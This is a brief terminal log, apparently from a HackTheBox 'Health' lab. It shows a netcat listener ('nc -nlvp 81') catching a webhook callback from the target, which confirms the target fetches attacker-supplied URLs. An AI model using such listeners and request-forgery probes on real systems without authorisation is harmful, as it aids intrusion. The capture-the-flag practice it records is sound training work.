 /home/fran/Desktop/HTB/Health/nmap # took 19m 55s ✘ INT nc -nlvp 81
Listening on 0.0.0.0 81
Connection received on 10.10.11.176 36358
POST / HTTP/1.1
Host: 10.10.14.11:81
Accept: */*
Content-type: application/json
Content-Length: 720
{"webhookUrl":"http:\/\/10.10.14.11:81","monitoredUrl":"http:\/\/10.10.14.11","health":"up","body":"<!DOCTYPE HTML PUBLIC \"-\/\/W3C\/\/DTD HTML 4.01\/\/EN\" \"http:\/\/www.w3.org\/
TR\/html4\/strict.dtd\">\n<html>\n<head>\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\n<title>Directory listing for \/<\/title>\n<\/head>\n<body>\n<h1>D
irectory listing for \/<\/h1>\n<hr>\n<ul>\n<li><a href=\"allPorts\">allPorts<\/a><\/li>\n<li><a href=\"targeted\">targeted<\/a><\/li>\n<\/ul>\n<hr>\n<\/body>\n<\/html>\n","message":
"HTTP\/1.0 200 OK","headers":{"Server":"SimpleHTTP\/0.6 Python\/3.9.2","Date":"Tue, 03 Jan 2023 11:06:17 GMT","Content-type":"text\/html; charset=utf-8","Content-Length":"379"}}